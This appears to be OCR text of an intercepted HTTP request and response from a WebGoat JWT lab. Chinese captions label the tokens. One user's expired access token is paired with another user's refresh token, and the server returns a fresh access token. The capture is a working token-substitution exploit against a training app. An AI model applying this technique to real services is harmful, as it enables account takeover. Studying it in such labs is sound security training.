 1 POST /WebGoat/JWT/refresh/newToken HTTP/1.1
2 Host: 124.220.192.120:8080
3 Content-Length: 42
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
7 Content-Type: application/json
8 Origin: http://124.220.192.120:8080
9 Referer: http://124.220.192.120:8080/WebGoat/start.mvc
0 Accept-Encoding: gzip, deflate
1 Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJpYXQiOjE1MjYxMzE0MTEsImV4cCI6MTUyNjIxNz
gxMSwiYWRtaW4iOiJmYWxzZSIsInVzZXIiOiJUb20ifQ.DCoaq9zQkyDH25EcVW
KcdbyVfUL4c9D4jRvsqOqvi9iAd4QuqmKcchfbU8FNzeBNF9tLeFXHZLU4yRkq-
bjm7Q
2 Accept-Language: zh,zh-CN;q=0.9
3 Cookie: JSESSIONID=GtoSEIx1eLrFDNpRMuSJ-028dRH_AMkuBKDNk9pU;
session-name=
MTY4NjE4OTAwOHxEdi1CQkFFQ180SUFBUkFCRUFBQU1fLUNBQUVHYzNSeWFXNW5
EQV1BQkc1aGJXVUdjM1J5YVc1bkRBY0FCV2QxWlhOMHzrdQiTa7KgC5F19wTOkV
1EENOuqJIYwpE9HRBF31XgrA==
4 Connection: close
5
6 {
"refresh_token":"qKhppRaalJMdKwoGvSvv"
}
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 08 Jun 2023 13:00:19 GMT
8
9 {
10 "access_token":
"eyJhbGciOiJIUzUxMiJ9.eyJ1c2VyIjoiVG9tIiwiYWRtaW4iOiJmYWxzZS
9.hUv_8-Db-nyZwtDB6-JtZPPzxrqzDiQA4aQzKqaHbsVIJt_5h2wLfmxMIM
PriAr9LZnE5WFkOSbH1VZIKbXkw",
11 "refresh_token":"yWAswRJtdiAVkFYDMqGr"
12 }
Tom的旧 access Token
Jerry的refersh token